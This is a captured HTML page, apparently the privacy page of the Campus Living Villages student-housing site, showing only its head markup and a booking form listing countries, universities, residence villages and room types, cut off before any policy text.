

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://campuslivingvillages.com/privacy/
body_size: 24705
content:
<!doctype html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="infused.io limited">
    <meta name="csrf-token" content="3d85a5054fcff122140c6c9e9c63455c25ae5dfd">
    
      <title>Privacy &amp; Cookie Policies - Campus Living Villages</title>
    
    <link rel="icon" href="/favicon.ico">
    <meta name="theme-color" content="#FEF6EC">

    <link rel="stylesheet" href="https://use.typekit.net/luz3mzc.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.1.0/dist/cookieconsent.css">
    <meta name="description" content="" />
    

    <meta property="og:title" content="Privacy &amp; Cookie Policies | Campus Living Villages" key="og-title" />
    <meta property="og:type" content="website" key="og-type" />
    <meta property="og:url" content="https://campuslivingvillages.com/privacy/" key="og-url" />
    
      <meta property="og:image" content="https://cdn.campuslivingvillages.com/public/Page/467/Image/02__FillMaxWzEyMDAsNjI3XQ.jpg" key="og-image" />
    
    <meta
      property="og:description"
      content=""
      key="og-description"
    />
    

    

    
      <meta
        name="google-site-verification"
        content="9OBW5Bi10Qpo_nJiM9xlWJ1UmeIA_j00M0y3jPxTLr8"
      />

      
      <meta
        name="google-site-verification"
        content="rlyT6vJFeWG6wjZcbbVe-WCwvIuOxviaZFljuRfYp1U"
      />
    

    

    
    <link
      rel="alternate"
      hrefLang="x-default"
      href="https://campuslivingvillages.com/privacy/"
    />

    
      
        <link rel="canonical" href="https://campuslivingvillages.com/privacy/" />
      
    

    
    

    
      
        
          <style type="text/css">
          :root {
            --brand-primary: #469FBB !important;
            --brand-primary-text: #ffffff !important;
            --brand-primarytint: #BDD7E4 !important;
            --brand-primarytint-text: #2b3a44 !important;
            --brand-primarytint40: #ffffff !important;
            --brand-primaryctabutton: #FADC70 !important;
            --brand-headerbutton: #FADC70 !important;
            --brand-promotionstag: #FFDA5B !important;
            --brand-alternatebutton: #BDD7E4 !important;

            --brand-background1: #ffffff !important;
            --brand-background140: rgb(255, 255, 255, 0.4) !important;
            --brand-background2: #FAF3F4 !important;
            --brand-background240: rgb(250, 243, 244, 0.4) !important;
            --brand-background3: #E8F1F6 !important;
            --brand-background340: rgb(232, 241, 246, 0.4) !important;

            --brand-primary-rgb: 70, 159, 187 !important;
            --brand-primarytint-rgb: 189, 215, 228 !important;
            --brand-primaryctabutton-rgb: 250, 220, 112 !important;
            --brand-headerbutton-rgb: 250, 220, 112 !important;
            --brand-promotionstag-rgb: 255, 218, 91 !important;
            --brand-background1-rgb: 255, 255, 255 !important;
            --brand-background2-rgb: 250, 243, 244 !important;
            --brand-background3-rgb: 232, 241, 246 !important;
            --brand-alternatebutton-rgb: 189, 215, 228 !important;

            --brand-form: #00B0CA !important;
            --brand-form-rgb: 0 176 202 !important;
            
              --brand-form-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%2300B0CA' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
              --brand-accordion-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2300B0CA'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
            

            /*--brand-primary-d10*/
            /**/
          }

          </style>
        
      
    

    
      <script async src="https://static.srcspot.com/libs/melva.js" type="text/javascript"></script>
    
  <link rel="stylesheet" type="text/css" href="/_resources/themes/clv/dist/app/css/app.css?m=1769730653">
</head>
  <body
    class="ContentPage"
    
      
        data-theme="CLV Default"
        
         data-theme-primary-light
        
      
    
  >

    <div>
      <header class="d-print-none ">

  <nav class="navbar navbar-expand navbar-dark bg-dark fixed-top p-0" data-target="nav">
    <div class="customnav  ">
      

      

      <div class="container" data-target="mw-container">
        <div class="customnav__inner">
            <div class="customnav__brand">

              <div class="navbar-brand">
                
                  
                    <a href="/"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
                  

                  
              
              </div>

            </div>

            <div class="customnav__nav">

              
                
  <a
    class="btn btn-warning"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    data-bs-toggle="popover-custom"
    data-bs-placement="bottom"
    data-bs-html="true"
    data-bs-offset="0,15"
    data-bs-custom-class="popover--within-header"
  >Book Now</a>



<div class="popover-custom popover-header-form">
  <form id="CustomHeaderForm" class="popover-custom-body" data-override-url="">
    <div data-target='country-wrapper'>
      <label>I am/will be studying in</label>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Country</option>
        
          <option value="/australia/" data-url-segment="australia" data-country-code="AUS">Australia</option>
        
          <option value="/united-kingdom/" data-url-segment="united-kingdom" data-country-code="GBR">United Kingdom</option>
        
          <option value="/united-states/" data-url-segment="united-states" data-country-code="USA">United States</option>
        
      </select>
    </div>

    <div data-target='cityorg-wrapper'>
      <label>At</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/" data-url-segment="northwestern-state-university" data-parent-url-segment="united-states">Northwestern State University</option>
        
          <option value="/united-states/university-of-houston/" data-url-segment="university-of-houston" data-parent-url-segment="united-states">University of Houston</option>
        
          <option value="/united-states/university-of-houston-clear-lake/" data-url-segment="university-of-houston-clear-lake" data-parent-url-segment="united-states">University of Houston - Clear Lake</option>
        
          <option value="/united-states/university-of-texas-san-antonio/" data-url-segment="university-of-texas-san-antonio" data-parent-url-segment="united-states">University of Texas San Antonio</option>
        
          <option value="/united-states/university-of-new-orleans/" data-url-segment="university-of-new-orleans" data-parent-url-segment="united-states">University of New Orleans</option>
        
          <option value="/united-states/university-of-missouri-st-louis/" data-url-segment="university-of-missouri-st-louis" data-parent-url-segment="united-states">University of Missouri - St Louis</option>
        
          <option value="/united-states/university-of-texas-at-tyler/" data-url-segment="university-of-texas-at-tyler" data-parent-url-segment="united-states">University of Texas at Tyler</option>
        
          <option value="/united-states/texas-state-technical-college/" data-url-segment="texas-state-technical-college" data-parent-url-segment="united-states">Texas State Technical College</option>
        
          <option value="/united-states/university-of-texas-at-arlington/" data-url-segment="university-of-texas-at-arlington" data-parent-url-segment="united-states">University of Texas at Arlington</option>
        
          <option value="/australia/sydney/" data-url-segment="sydney" data-parent-url-segment="australia">Sydney</option>
        
          <option value="/united-kingdom/birmingham/" data-url-segment="birmingham" data-parent-url-segment="united-kingdom">Birmingham</option>
        
          <option value="/australia/melbourne/" data-url-segment="melbourne" data-parent-url-segment="australia">Melbourne</option>
        
          <option value="/united-kingdom/bournemouth/" data-url-segment="bournemouth" data-parent-url-segment="united-kingdom">Bournemouth</option>
        
          <option value="/australia/gold-coast/" data-url-segment="gold-coast" data-parent-url-segment="australia">Gold Coast</option>
        
          <option value="/united-kingdom/leeds/" data-url-segment="leeds" data-parent-url-segment="united-kingdom">Leeds</option>
        
          <option value="/australia/perth/" data-url-segment="perth" data-parent-url-segment="australia">Perth</option>
        
          <option value="/united-kingdom/liverpool/" data-url-segment="liverpool" data-parent-url-segment="united-kingdom">Liverpool</option>
        
          <option value="/australia/darwin/" data-url-segment="darwin" data-parent-url-segment="australia">Darwin</option>
        
          <option value="/united-kingdom/london/" data-url-segment="london" data-parent-url-segment="united-kingdom">London</option>
        
          <option value="/united-kingdom/luton/" data-url-segment="luton" data-parent-url-segment="united-kingdom">Luton</option>
        
          <option value="/united-kingdom/manchester/" data-url-segment="manchester" data-parent-url-segment="united-kingdom">Manchester</option>
        
          <option value="/united-kingdom/newport/" data-url-segment="newport" data-parent-url-segment="united-kingdom">Newport</option>
        
          <option value="/united-kingdom/salford/" data-url-segment="salford" data-parent-url-segment="united-kingdom">Salford</option>
        
          <option value="/united-kingdom/sutton-bonington/" data-url-segment="sutton-bonington" data-parent-url-segment="united-kingdom">Sutton Bonington</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select City</option>
        
      </select>
    </div>

    <div data-target='village-wrapper'>
      <label>Village</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/australia/sydney/unsw-village/" data-type="village" data-url-segment="unsw-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="9" >UNSW Village</option>
        
          <option value="/australia/darwin/cdu-casuarina/" data-type="village" data-url-segment="cdu-casuarina" data-parent-url-segment="darwin" data-country="AUS" data-starrez-category-id="1142" >CDU Village Casuarina Campus</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/" data-type="village" data-url-segment="bonington-student-village" data-parent-url-segment="sutton-bonington" data-country="GBR" data-starrez-category-id="16" >Bonington Student Village</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/" data-type="village" data-url-segment="fitzroy-court" data-parent-url-segment="luton" data-country="GBR" data-starrez-category-id="3" >Fitzroy Court</option>
        
          <option value="/united-kingdom/london/mcmillan/" data-type="village" data-url-segment="mcmillan" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="14" >McMillan Student Village</option>
        
          <option value="/united-kingdom/leeds/burley-road/" data-type="village" data-url-segment="burley-road" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="19" >Burley Road</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/" data-type="village" data-url-segment="university-columns-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="9" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Columns</option>
        
          <option value="/australia/perth/murdoch-university-village/" data-type="village" data-url-segment="murdoch-university-village" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="16" >Murdoch University Village</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/" data-type="village" data-url-segment="cambridge-oaks-uh-housing" data-parent-url-segment="university-of-houston" data-country="USA" data-starrez-category-id="17" >Cambridge Oaks</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/" data-type="village" data-url-segment="centennial-court-uta-housing" data-parent-url-segment="university-of-texas-at-arlington" data-country="USA" data-starrez-category-id="21" >Centennial Court</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/" data-type="village" data-url-segment="university-forest-uhcl-housing" data-parent-url-segment="university-of-houston-clear-lake" data-country="USA" data-starrez-category-id="16" >University Forest</option>
        
          <option value="/australia/gold-coast/griffith-university-village/" data-type="village" data-url-segment="griffith-university-village" data-parent-url-segment="gold-coast" data-country="AUS" data-starrez-category-id="10" >Griffith University Village</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/" data-type="village" data-url-segment="university-pines-ut-tyler-housing" data-parent-url-segment="university-of-texas-at-tyler" data-country="USA" data-starrez-category-id="23" >University Pines</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/" data-type="village" data-url-segment="university-place-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="43" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Place</option>
        
          <option value="/united-kingdom/leeds/arena-village/" data-type="village" data-url-segment="arena-village" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="11" >Arena Village</option>
        
          <option value="/australia/perth/ecu-village-bunbury/" data-type="village" data-url-segment="ecu-village-bunbury" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="250" >ECU Village Bunbury</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/" data-type="village" data-url-segment="belgrave-view" data-parent-url-segment="birmingham" data-country="GBR" data-starrez-category-id="40" >Belgrave View</option>
        
          <option value="/united-kingdom/london/prince-consort-village/" data-type="village" data-url-segment="prince-consort-village" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="27" >Prince Consort Village</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/" data-type="village" data-url-segment="privateer-place-uno-housing" data-parent-url-segment="university-of-new-orleans" data-country="USA" data-starrez-category-id="20" >Privateer Place</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/" data-type="village" data-url-segment="university-meadows-umsl-housing" data-parent-url-segment="university-of-missouri-st-louis" data-country="USA" data-starrez-category-id="19" >University Meadows</option>
        
          <option value="/australia/sydney/student-village-north-ryde/" data-type="village" data-url-segment="student-village-north-ryde" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="12" >Student Village North Ryde</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/" data-type="village" data-url-segment="university-oaks-utsa-student-apartments" data-parent-url-segment="university-of-texas-san-antonio" data-country="USA" data-starrez-category-id="22" >University Oaks</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/" data-type="village" data-url-segment="student-village-the-university-of-melbourne-campus" data-parent-url-segment="melbourne" data-country="AUS" data-starrez-category-id="627" >Student Village, The University of Melbourne Campus</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/" data-type="village" data-url-segment="village-oaks-tstc-waco-housing" data-parent-url-segment="texas-state-technical-college" data-country="USA" data-starrez-category-id="11" >Village Oaks</option>
        
          <option value="/united-kingdom/liverpool/albert-court/" data-type="village" data-url-segment="albert-court" data-parent-url-segment="liverpool" data-country="GBR" data-starrez-category-id="15" >Albert Court</option>
        
          <option value="/australia/sydney/sydney-university-village/" data-type="village" data-url-segment="sydney-university-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="8" >Sydney University Village</option>
        
          <option value="/united-kingdom/london/chesterman-house/" data-type="village" data-url-segment="chesterman-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Chesterman House, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-joondalup/" data-type="village" data-url-segment="ecu-village-joondalup" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="251" >ECU Village Joondalup</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/" data-type="village" data-url-segment="varnado-hall-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="42" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">Varnado Hall</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/" data-type="village" data-url-segment="western-sydney-university-village-parramatta" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="14" >Western Sydney University Village Parramatta</option>
        
          <option value="/united-kingdom/london/raymont-hall/" data-type="village" data-url-segment="raymont-hall" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Raymont Hall, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/" data-type="village" data-url-segment="ecu-village-mount-lawley" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="249" >ECU Village Mount Lawley</option>
        
          <option value="/united-kingdom/london/surrey-house/" data-type="village" data-url-segment="surrey-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Surrey House, Goldsmiths Student Village</option>
        
          <option value="/united-kingdom/manchester/rusholme-place/" data-type="village" data-url-segment="rusholme-place" data-parent-url-segment="manchester" data-country="GBR" data-starrez-category-id="18" >Rusholme Place</option>
        
          <option value="/united-kingdom/newport/newport-student-village/" data-type="village" data-url-segment="newport-student-village" data-parent-url-segment="newport" data-country="GBR" data-starrez-category-id="13" >Newport Student Village</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/" data-type="village" data-url-segment="john-lester-and-eddie-colman-courts" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="6" >John Lester and Eddie Colman Courts</option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/" data-type="village" data-url-segment="peel-park-quarter" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="29" >Peel Park Quarter</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/" data-type="village" data-url-segment="lyme-regis-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Lyme Regis House</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/" data-type="village" data-url-segment="chesil-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Chesil House</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/" data-type="village" data-url-segment="cranborne-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="47" >Cranborne House</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/" data-type="village" data-url-segment="okeford-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Okeford House</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Village</option>
      </select>
    </div>

    <div data-target='roomspage-wrapper'>
      <label>I want to live in a</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/london/chesterman-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesterman-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/london/raymont-hall/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="raymont-hall">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="centennial-court-uta-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="privateer-place-uno-housing">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="sydney-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-meadows-umsl-housing">Studio</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-forest-uhcl-housing">Studio</option>
        
          <option value="/united-kingdom/london/surrey-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="surrey-house">Cluster Room</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/gold-coast/griffith-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="griffith-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/prince-consort-village/cluster-flat/" data-type="roomspage" data-url-segment="cluster-flat" data-parent-url-segment="prince-consort-village">Cluster Room</option>
        
          <option value="/australia/sydney/student-village-north-ryde/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-north-ryde">Shared Apartment</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-mount-lawley">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/shared-apartment/" data-type="roomspage" data-url-segment="shared-apartment" data-parent-url-segment="western-sydney-university-village-parramatta">Shared apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="peel-park-quarter">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesil-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="okeford-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="lyme-regis-house">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="belgrave-view">En-suite Rooms</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="bonington-student-village">En-suite Rooms</option>
        
          <option value="/united-kingdom/liverpool/albert-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="albert-court">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/double/" data-type="roomspage" data-url-segment="double" data-parent-url-segment="varnado-hall-nsu-housing">Double</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="fitzroy-court">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/newport/newport-student-village/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="newport-student-village">En-suite Rooms</option>
        
          <option value="/australia/perth/murdoch-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="murdoch-university-village">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="western-sydney-university-village-parramatta">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="bonington-student-village">Rooms with Shared Bathroom</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="cranborne-house">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-pines-ut-tyler-housing">Studio</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="village-oaks-tstc-waco-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-columns-nsu-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="privateer-place-uno-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/student-village-north-ryde/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-north-ryde">1 Bedroom Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="centennial-court-uta-housing">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Shared Apartment</option>
        
          <option value="/australia/sydney/sydney-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="sydney-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-mount-lawley">Studio</option>
        
          <option value="/australia/perth/ecu-village-bunbury/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-bunbury">Shared Apartment</option>
        
          <option value="/united-kingdom/london/surrey-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="surrey-house">Studio</option>
        
          <option value="/australia/sydney/unsw-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="unsw-village">Shared Apartment</option>
        
          <option value="/united-kingdom/london/raymont-hall/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="raymont-hall">Studio Apartment</option>
        
          <option value="/united-kingdom/newport/newport-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="newport-student-village">Apartment</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="chesil-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="okeford-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="lyme-regis-house">Studio</option>
        
          <option value="/australia/gold-coast/griffith-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="griffith-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-joondalup/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-joondalup">Shared Apartment</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="fitzroy-court">Studio</option>
        
          <option value="/united-kingdom/london/prince-consort-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="prince-consort-village">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="bonington-student-village">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="sydney-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-oaks-utsa-student-apartments">Studio</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="centennial-court-uta-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom (Accessible)</option>
        
          <option value="/australia/darwin/cdu-casuarina/dorm/" data-type="roomspage" data-url-segment="dorm" data-parent-url-segment="cdu-casuarina">Dorm room</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cranborne-house">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite-rooms-double-bed/" data-type="roomspage" data-url-segment="en-suite-rooms-double-bed" data-parent-url-segment="burley-road">En-suite Rooms (Double Bed)</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="privateer-place-uno-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Four Bedroom, Two Bathroom</option>
        
